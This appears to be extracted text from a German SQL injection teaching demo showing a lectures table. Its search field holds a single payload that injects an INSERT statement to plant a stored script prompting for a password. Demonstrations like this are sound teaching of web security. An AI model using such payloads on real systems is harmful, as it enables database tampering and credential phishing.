 SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenbanksystem: MySQL
Vorlesungen
x0x0'; INSERT INTO Vorlesungen VALUES (6666,'<script>prompt("PW:")</script>',3,4);-- Suchen
Vorlesungsnummer Titel Professor SWS
5216 Bioethik Russel 2
5259 Der Wiener Kreis Popper 2
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenbanksystem: MySQL